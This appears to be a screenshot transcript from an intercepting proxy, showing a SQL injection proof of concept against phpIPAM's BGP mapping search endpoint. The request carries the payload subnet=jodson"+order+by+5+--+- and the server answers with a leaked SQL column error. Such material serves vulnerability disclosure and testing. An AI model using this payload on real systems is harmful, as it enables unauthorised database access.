 Request
Pretty Raw Hex \n
1 POST /app/admin/routing/edit-bgp-mapping-search.php HTTP/1.1
2 Host: localhost:8082
3 Content-Length: 39
4 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0
10 sec-ch-ua-platform: "Linux"
11 Origin: http://localhost:8082
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8082/index.php?page=administration&section=routing&subnetId=bgp&sPage=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Cookie: phpipam=04969199501172b2ef6bdc445c743d66
19 Connection: close
20
21 subnet=jodson"+order+by+5+--+-&bgp_id=1
? Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Jan 2022 17:00:53 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: phpipam=04969199501172b2ef6bdc445c743d66; expires=Sat, 22 Jan 2022 17:00:53 +0000; Max-Age=8
8 Vary: Accept-Encoding
9 Content-Length: 114
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <div class='alert alert-danger'>SQLSTATE[42S22]: Column not found: 1054 Unknown column '5' in 'order cla